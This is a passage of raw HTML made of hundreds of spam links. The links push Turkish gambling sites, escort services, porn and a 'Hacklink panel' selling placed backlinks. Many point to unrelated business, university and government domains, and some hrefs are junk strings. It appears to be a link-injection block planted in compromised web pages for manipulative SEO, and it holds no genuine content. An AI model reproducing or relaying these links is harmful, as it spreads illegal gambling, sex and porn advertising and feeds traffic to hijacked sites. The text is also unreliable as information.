href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://www.mitchyundandre.de/" title="sekabet">sekabet</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://doradcy.nl/" title="jojobet">jojobet</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://rscgroupdholera.in/" title="galabet">galabet</a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://www.ibelborracha.com.br/" title="portobet">portobet</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://gaziosmanpasa-mans.tumblr.com/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://lisbonpubliclaw.pt/" title="jojobet">jojobet</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://www.laureatinelmondo.com" title="slot gacor">slot gacor</a></p><p><a href="https://atasehir-norm.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://rickanddrew.com" title="casibom">casibom</a></p><p><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a></p><p><a href="https://hahil.com/" title=""></a></p><p><a href="https://www.penotee.com/" title="wbahis">wbahis</a></p><p><a href="https://alingschinese.com/" title="jojobet">jojobet</a></p><p><a href="https://www.viihrocha.com.br/" title="matbet">matbet</a></p><p><a href="https://progressivelifecare.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="wbahis">wbahis</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://learn.avijitmusic.com/" title="padişahbet">padişahbet</a></p><p><a href="https://nyblackmba.org/" title="matbet">matbet</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href=" https://zki.hu/" title="jojobet">jojobet</a></p><p><a href="https://descomplicados.pt/" title="ikimisli">ikimisli</a></p><p><a href="https://medicall24.com.co/" title="betebet">betebet</a></p><p><a href="https://a1liberty.com/" title="padişahbet">padişahbet</a></p><p><a href="https://www.ochki.net/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.asosupro.gov.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://oreldiesel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://orangecycling.nl/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="sbobet">sbobet</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://legionural.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://avbusinesssolution.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://marshalpress.ge/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="yeniase333" title="hititbet">hititbet</a></p><p><a href="boslflflfla" title="xslot giriş">xslot giriş</a></p><p><a href="yenifkkfkfkkf" title="xslot">xslot</a></p><p><a href="yeniadse11" title="hititbet">hititbet</a></p><p><a href="bos888888" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenikkkkk" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.orjgirisiminiz.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenfsfşiasfş" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hae.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://svmchri.com/" title="marsbahis">marsbahis</a></p><p><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a></p><p><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a></p><p><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://animarh.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="yeniilflflflfl" title="hititbet">hititbet</a></p><p><a href="yenidans55" title="betist giriş">betist giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="yenidllflf" title="perabet">perabet</a></p><p><a href="yenibosee22" title="hititbet">hititbet</a></p><p><a href="yeniflfllff" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://perabet.orjgirisi.vip" title="perabet">perabet</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="yenida33" title="hititbet">hititbet</a></p><p><a href="yenidans22" title="betist">betist</a></p><p><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a></p><p><a href="yeniflfllf" title="perabet">perabet</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="yenilglglglg" title="perabet">perabet</a></p><p><a href="bosşfş366" title="perabet giriş">perabet giriş</a></p><p><a href="https://clover.com.pk" title="perabet">perabet</a></p><p><a href="bosta04040" title="perabet giriş">perabet giriş</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="yenilllflf" title="perabet">perabet</a></p><p><a href="https://yakabets.com" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://focomedicina.com.br/" title="tambet">tambet</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://vanastendoomen.com/" title="vaycasino">vaycasino</a></p><p><a href=" https://zki.hu/" title="jojobet">jojobet</a></p><p><a href=" https://zki.hu/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://zki.hu/" title="jojobet">jojobet</a></p><p><a href="https://mycowork.fr/" title="jojobet">jojobet</a></p><p><a href=" https://zki.hu/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://makbel.ba" title="holiganbet">holiganbet</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://b-fresh.org.il/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.teestaurja.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://newsletter.adaf.gr/" title="jojobet">jojobet</a></p><p><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a></p><p><a href="https://popatik.com/" title="nerobet giriş">nerobet giriş</a></p><p><a href="https://bahibomgir.com/" title="bahibom güncel giriş">bahibom güncel giriş</a></p><p><a href="https://cognitionagency.ro" title="Hititbet güncel giriş">Hititbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a></p><p><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.vwclub.ua/" title="vaycasino">vaycasino</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://cropsforgirls.com/" title="matbet">matbet</a></p><p><a href="https://nyblackmba.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://mycowork.fr/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://aircup-football.com/" title="vaycasino">vaycasino</a></p><p><a href="https://apcefmg.org.br/" title="betasus">betasus</a></p><p><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a></p><p><a href="https://kartal-norm.tumblr.com/" title="kartal escort">kartal escort</a></p><p><a href="https://fenachamp.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://vanillaprepaidgifts.com/" title="vanilla prepaid">vanilla prepaid</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://atico-jo.com/" title="ultrabet">ultrabet</a></p><p><a href="https://thevikasgroup.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.territorisostenibili.it/" title="palacebet">palacebet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://ams-uk.org/" title="jojobet">jojobet</a></p><p><a href="https://fuel8gift.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-mono.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://speedlinktc.com" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://company.eurotraining.gr/" title="matbet">matbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://ceroliniferrari.com.ar/" title="bahiscasino">bahiscasino</a></p><p><a href="https://powerspaces.com/" title="romabet">romabet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://www.wetrain.com.au/" title="hilarionbet">hilarionbet</a></p><p><a href="https://socrait.com/" title="betplay">betplay</a></p><p><a href="https://alasriah.ae/" title="vaycasino">vaycasino</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://izmir-umut.tumblr.com" title="izmir escort">izmir escort</a></p><p><a href="https://mersin-deli.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://www.treflio-campings.fr/" title="restbet">restbet</a></p><p><a href="https://ibericacontemporanea.com.mx/" title="jojobet">jojobet</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://brumado.com.py/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://www.ameradjust.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://topnamepicks.com" title="casinolevant">casinolevant</a></p><p><a href="https://seebloginfo.com" title="casinolevant">casinolevant</a></p><p><a href="https://www.teryair.com/" title="smartbahis">smartbahis</a></p><p><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://antitekor.com/" title="realbahis">realbahis</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://spy-x-family-manga.com/" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://masjidalaqsa.net/" title="kalebet">kalebet</a></p><p><a href="https://eskisehir-loof.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://orangecycling.nl/" title="kavbet">kavbet</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://garc.co.in/" title="betasus">betasus</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitci.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.defensorianna.gob.ar/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://junkremoval.cbsservicesusa.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://tekelbett.com" title="tekelbet">tekelbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://antitekor.com/" title="realbahis">realbahis</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://hae.sk" title="hititbet">hititbet</a></p><p><a href="https://hitit.orjgirisiminiz.vip" title="hititbet">hititbet</a></p><p><a href="https://popatik.com/" title="nerobet">nerobet</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://perabet.orjgirisi.vip" title="perabet giriş">perabet giriş</a></p><p><a href="yeniflflflf" title="perabet giriş">perabet giriş</a></p><p><a href="https://alsainternational.org/" title="casibom">casibom</a></p><p><a href="https://www.serifalisurucukursu.com/" title="kralbet">kralbet</a></p><p><a href="https://xmoldpolymers.com/" title="kingroyal">kingroyal</a></p><p><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bvdigital.io/" title="betturkey">betturkey</a></p><p><a href="https://vowefoundation.org/" title="betebet">betebet</a></p><p><a href="https://andrealaureninteriors.com/" title="betpas">betpas</a></p><p><a href="https://indiainnings.in/" title="dinamobet">dinamobet</a></p><p><a href="https://zaczyn.org/" title="betasus">betasus</a></p><p><a href="https://www.penzionkovarna.eu/" title="meritking">meritking</a></p><p><a href="https://stoparnaques.org/" title="casibom">casibom</a></p><p><a href="https://goodk9academy.com/" title="sekabet">sekabet</a></p><p><a href="https://www.s-plus.me/" title="marsbahis">marsbahis</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://masterlap.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.willcoxguitars.com/" title="Mavibet">Mavibet</a></p><p><a href="https://www.willcoxguitars.com/" title="Mavibet Giriş">Mavibet Giriş</a></p><p><a href="https://animarh.com.br/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet güncel">jojobet güncel</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://siddhaind.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://secondhandbike.be/" title="betvole">betvole</a></p><p><a href="https://royalorchidspa.com" title="sonbahis">sonbahis</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://home.lahuerta.com.mx/" title="Pusulabet">Pusulabet</a></p><p><a href="https://panjikendari.com/" title="holiganbet">holiganbet</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://home.lahuerta.com.mx/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://astaka.my" title="ultrabet">ultrabet</a></p><p><a href="https://ensinandoaviver.com.br/" title="marsbahis">marsbahis</a></p><p><a href="https://walmonof.com.br/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://kottoceramica.com/" title="betnano">betnano</a></p><p><a href="https://www.ccb.bank.in/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://snga.org/" title="casibom">casibom</a></p><p><a href="https://www.personalvip.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://www.scynexis.com/" title="casibom">casibom</a></p><p><a href="https://togl.rs" title="holiganbet">holiganbet</a></p><p><a href="https://lishincpa.com" title="jojobet">jojobet</a></p><p><a href="https://cstarchitects.com" title="casibom">casibom</a></p><p><a href="https://nttgngo.org" title="marsbahis">marsbahis</a></p><p><a href="https://www.andandoproducciones.com" title="holiganbet">holiganbet</a></p><p><a href="https://konvert.com.tr/" title="kulisbet">kulisbet</a></p><p><a href="https://konvert.com.tr" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://m.kulisbetmobil2026.com/" title="kulisbet">kulisbet</a></p><p><a href="https://m.kulisbetmobil2026.com" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://lincsell.com/" title="paşacasino">paşacasino</a></p><p><a href="https://nuevosurcentrocomercial.com/" title="holiganbet">holiganbet</a></p><p><a href="https://jwplasteringandpainting.co.uk" title="yakabet">yakabet</a></p><p><a href="https://disperpusip.kapuashulukab.go.id/" title="padişahbet">padişahbet</a></p><p><a href="https://hiphops.lv/" title="betcio">betcio</a></p><p><a href="https://radcarehealth.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://blog.sertifikasiku.com/" title="ultrabet">ultrabet</a></p><p><a href="https://noatours.mk/" title="otobet">otobet</a></p><p><a href="https://www.silverstringsweddings.com/" title="marsbahis">marsbahis</a></p><p><a href="https://ajwad.com/" title="sekabet">sekabet</a></p><p><a href="https://www.centroiac.com/" title="vegabet">vegabet</a></p><p><a href="https://e-solutions.pk/" title="sekabet">sekabet</a></p><p><a href="https://koloniezpanemkleksem.pl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://cdacexamccat.com/" title="meritking">meritking</a></p><p><a href="https://www.symbaloo.com/mix/agariounblockedschool" title="unblocked games 76">unblocked games 76</a></p><p><a href="https://www.symbaloo.com/mix/agariounblockedschool?lang=EN" title="unblocked games">unblocked games</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza Super Scatter">Sweet Bonanza Super Scatter</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://crumbieandco.com/" title="jojobet">jojobet</a></p><p><a href="https://yapiyalitim.net/" title="enbet">enbet</a></p><p><a href="https://yapiyalitim.net" title="enbet giriş">enbet giriş</a></p><p><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a></p><p><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a></p><p><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a></p><p><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://miyo.pk/" title="kulisbet">kulisbet</a></p><p><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a></p><p><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a></p><p><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a></p><p><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a></p><p><a href="https://tr.aresbetmobil2026.top/" title="aresbet">aresbet</a></p><p><a href="https://stonebridgere.ae/" title="wbahis">wbahis</a></p><p><a href="https://asacop.org/" title="kulisbet">kulisbet</a></p><p><a href="https://versvak.be/" title="padişahbet">padişahbet</a></p><p><a href="https://nelaerts.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.lashuertas.es/" title="royalbet">royalbet</a></p><p><a href="https://taniameneghel.com.br/" title="yakabet">yakabet</a></p><p><a href="https://agritimes.ru/" title="rinabet">rinabet</a></p><p><a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a></p><p><a href="https://zoetto.in/" title="kingroyal">kingroyal</a></p><p><a href="https://company.eurotraining.gr/" title="matbet giriş">matbet giriş</a></p><p><a href="https://ascb.ro/" title="bets10">bets10</a></p><p><a href="https://tr.alobetkesintisiz.com/" title="alobet">alobet</a></p><p><a href="https://www.ewawilczewska.pl/" title="meritking">meritking</a></p><p><a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a></p><p><a href="https://humaliva.com/" title="madridbet">madridbet</a></p><p><a href="https://pechlivanides.gr/" title="Pusulabet güncel giriş ">Pusulabet güncel giriş </a></p><p><a href="https://romtuevtu.com/" title="pusulabet">pusulabet</a></p><p><a href="https://oscorp.pro/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.somewhere.sk/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gameati.xyz/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://friendswithfoodwi.org/" title="meritking">meritking</a></p><p><a href="https://profdresrabayri.com" title="meritking">meritking</a></p><p><a href="https://www.m-do.com/" title="ligobet">ligobet</a></p><p><a href="https://www.m-do.com/" title="ligobet giriş">ligobet giriş</a></p><p><a href="https://www.hcporter.com/" title="ankara escort">ankara escort</a></p><p><a href="https://leadingjewelersguild.org/" title="ankara escort">ankara escort</a></p><p><a href="https://planning-conges.com/" title="ankara escort">ankara escort</a></p><p><a href="https://agene.ru/" title="ankara escort">ankara escort</a></p><p><a href="https://amateurolympia.pk/" title="ankara escort">ankara escort</a></p><p><a href="https://powerszerviz.hu/" title="ankara escort">ankara escort</a></p><p><a href="https://nanobraces.ca/" title="ankara escort">ankara escort</a></p><p><a href="https://dsmkmr.edu.bd/" title="ankara escort">ankara escort</a></p><p><a href="https://www.vezdravi.cz/" title="ankara escort">ankara escort</a></p><p><a href="https://grupomarbesespectaculos.com/" title="ankara escort">ankara escort</a></p><p><a href="https://www.apollotechnical.com/" title="https://www.apollotechnical.com/">https://www.apollotechnical.com/</a></p><p><a href="https://www.apollotechnical.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://ae.sttkd.ac.id/" title="vdcasino">vdcasino</a></p><p><a href=" https://simplylaser.com.au/" 